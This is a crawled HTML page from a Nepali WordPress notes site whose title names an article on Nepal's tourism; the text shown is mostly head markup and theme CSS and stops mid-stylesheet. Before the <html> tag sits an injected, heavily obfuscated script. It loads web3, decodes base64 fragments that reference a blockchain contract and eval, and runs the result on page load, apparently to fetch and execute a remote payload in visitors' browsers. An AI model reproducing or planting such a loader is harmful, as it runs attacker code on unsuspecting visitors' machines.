

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/2386
body_size: 13718
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>Nepal&#8217;s tourism: the basis of prosperity |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 